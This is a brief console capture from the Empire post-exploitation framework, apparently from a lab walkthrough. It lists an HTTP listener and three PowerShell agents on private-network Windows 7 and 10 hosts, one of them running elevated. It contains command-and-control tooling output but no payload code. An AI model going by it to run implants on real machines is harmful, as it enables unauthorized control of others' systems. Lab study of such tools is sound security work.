 (Empire) > list listeners
[*] Active listeners:
Name Module Host Delay/Jitter KillDate
---- ------ ---- ------------ --------
WIN7 http http://192.168.1.25:8889 5/0.0
(Empire) > list agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
win10 ps 192.168.1.107 MINGY-PC MINGY-PC\MINGY powershell 3996 5/0.0 2019-04-11 14:35:52
win7 ps 192.168.1.10 WIN7-PC WIN7-PC\WIN7 powershell 2428 5/0.0 2019-04-11 14:35:53
win7apre ps 192.168.1.10 WIN7-PC *WIN7-PC\WIN7 powershell 1804 5/0.0 2019-04-11 14:35:49